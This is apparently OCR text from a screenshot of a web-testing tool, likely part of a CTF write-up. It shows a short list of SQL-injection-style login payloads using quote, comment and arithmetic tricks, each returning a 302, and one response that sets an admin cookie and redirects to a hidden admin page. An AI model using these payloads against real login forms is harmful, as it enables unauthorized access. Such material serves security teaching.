 90 '+2+5-7# 302 1901
91 '+0+0-0# 302 1901
92 '-0-0-0-0-0# 302 1901
93 '*9*8*7*6*5# 302 1901
94 '/2/3/4# 302 1901
96 '/**/+/**/0# 302 1901
97 '-----0# 302 1901
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 30 Mar 2020 12:46:09 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: admin=22107c4905e58dc973c475a17cd73c24
location: /adddddddddddddddddddddddminnnnnnnnnnnnnnnnnnnnnn.php
Content-Length: 1454
Connection: close
Content-Type: text/html
<!DOCTYPE html>